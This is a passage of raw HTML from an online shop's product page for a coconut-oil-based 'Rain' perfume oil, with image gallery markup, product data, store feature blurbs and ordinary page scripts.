    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div id="shopify-block-ARkFUOXVzSjF5Qzlmb__fbp_fast_bundle_product_bundle_with_ids_cC49RJ" class="shopify-block shopify-app-block">

    
        <div class="rbrFastBundlePage" bundle-ids="823214cc-2c43-4e30-b913-2ea1e1ad8472">
        </div>
    


</div>
<a href="/products/rain-perfume-oil" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24270951612738__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24270951612738__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&width=550 550w,//spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463&width=1445"
    alt="Rain Perfume Oil"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33600497549634"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&width=550 550w,//spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633&width=1445"
    alt="Rain Perfume Oil"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1416614215761"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&width=550 550w,//spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/rain_2048x_93f548c1-b401-45ab-a968-e8dfb96e9263.jpg?v=1571438880&width=1445"
    alt="Rain Perfume Oil"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1416614150225"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&width=550 550w,//spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/il_fullxfull.481701100_g6qs.jpeg?v=1571438880&width=1445"
    alt="Rain Perfume Oil"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="662970597457"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&width=550 550w,//spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/rainperfume2_2048x_6e9f2e20-5e3f-4ec9-aa61-48ba57107a2b.jpg?v=1634922642&width=1445"
    alt="Rain Perfume Oil"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21353720152145"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&width=550 550w,//spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/rainperfume_2048x_9d886b0e-f5f9-4ba9-a3b2-c593aa01637d.jpg?v=1634937578&width=1445"
    alt="Rain Perfume Oil"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21353720283217"
  ></div>
  </div>
</product-modal>


  

<script src="//spiritnest.com/cdn/shop/t/25/assets/product-modal.js?v=52128055760098790431741380089" defer="defer"></script>
    <script src="//spiritnest.com/cdn/shop/t/25/assets/media-gallery.js?v=21621056841727037201741380089" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24270951612738__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24270951612738__main"]') ||
        document.querySelector('variant-selects[data-section="template--24270951612738__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24270951612738__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24270951612738__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Rain Perfume Oil",
      "url": "https:\/\/spiritnest.com\/products\/rain-perfume-oil",
      "image": [
          "https:\/\/spiritnest.com\/cdn\/shop\/products\/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463\u0026width=1920"
        ],
      "description": "\nRain - the gorgeous scent of walking through a flower garden right after a warm summer rain.  Hints of ozone, floral and rain.\nI love perfumes but I don't like it when they fade too quickly. Most perfumes are used with an alcohol base which evaporates much too fast. My perfume is blended with coconut oil, which not only lasts much longer then spray perfumes but it goes on silky smooth and blends in quickly. It is not at all oily or greasy feeling on your skin.\nThese are packaged in roll-on bottles and are the perfect size to keep in your purse or desk or to give to someone as a sweet little gift.More intoxicating perfume scents available here.\nAvailable in 2 sizes:7ml (0.24oz) roll on15ml (0.50oz) bottle\n\n*Due to packaging\/design revisions, the product's package may vary (The product's formula stays the same).\n\nIngredients: Organic fractionated coconut oil, phthalate free fragrance oils, essential oils, resins, and botanicals.\nGuaranteed safe checkout:PAYPAL | VISA | MASTERCARD\nShipping info:US: 4 to 7 business days.International shipping details.Available for shipping worldwide.",
      "sku": "SNS1667",
      "brand": {
        "@type": "Brand",
        "name": "Ollie + Max"
      },
      "offers": [{
            "@type" : "Offer","sku": "SNS1667","availability" : "http://schema.org/InStock",
            "price" : 19.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/rain-perfume-oil?variant=44988921315650"
          },
{
            "@type" : "Offer","sku": "SNS1183","availability" : "http://schema.org/OutOfStock",
            "price" : 14.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/spiritnest.com\/products\/rain-perfume-oil?variant=44988921282882"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24270951612738__1767001984a944b482" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24270951612738__related-products" class="shopify-section section"><style data-shopify>.section-template--24270951612738__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24270951612738__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24270951612738__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24270951612738__related-products&product_id=1344948306001&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24270951612738__17363741245bc3bcf4" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaC9acHRCMzNMYU00e__loox_reviews_loox_dynamic_section_wxTCEY" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="1344948306001"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><div id="shopify-section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24270951612738__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Your Spiritual Sanctuary Awaits
                    </h2>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Curated For Free Spirits
                          </span>
                        </h3><div class="rte">
                            <p>Products carefully crafted to match your mystical life and witchy aesthetic</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Pocket-Friendly
                          </span>
                        </h3><div class="rte">
                            <p>Affordable prices for your new favorite treasures that don’t break the bank</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1500" alt="" srcset="//spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=165 165w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=360 360w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=535 535w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=750 750w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1070 1070w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1250 1250w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Witch-Approved
                          </span>
                        </h3><div class="rte">
                            <p>From natural beauty products, to kitchenware and home decor, Spirit Nest has your favorite witchy designs</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Empowers Your Journey
                          </span>
                        </h3><div class="rte">
                            <p>Whether a beginner, healer, or ultimate free spirit, you'll find your spiritual community here</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--24270951612738__1736374061e097fa8f" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24270951612738__1767001920cc46f795" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ATWQ2TVk3TE5BN2I5b__fbp_fast_bundle_volume_position_iN4JjR" class="shopify-block shopify-app-block"><div class="rbrVolumeContainer"></div>


</div>
</div>


</section><section id="shopify-section-template--24270951612738__1767001945252e2f0b" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--24270944076098__1767000855d34a69b8" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--24270944076098__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24270944076098__footer-padding {
    padding-top: 24px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24270944076098__footer-padding {
      padding-top: 32px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--24270944076098__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
